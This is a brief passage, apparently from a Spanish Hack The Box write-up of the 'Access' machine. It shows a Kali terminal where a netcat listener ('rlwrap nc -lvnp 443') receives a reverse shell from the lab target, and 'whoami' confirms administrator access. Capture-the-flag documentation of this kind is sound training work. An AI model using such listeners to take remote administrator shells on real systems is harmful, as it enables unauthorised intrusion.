 (root㉿kali)-[/home/…/Escritorio/HTB/Access/exploits]
# rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.43] from (UNKNOWN) [10.10.10.98] 49166
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
access\administrator
Carpeta pe...
C:\Windows\system32>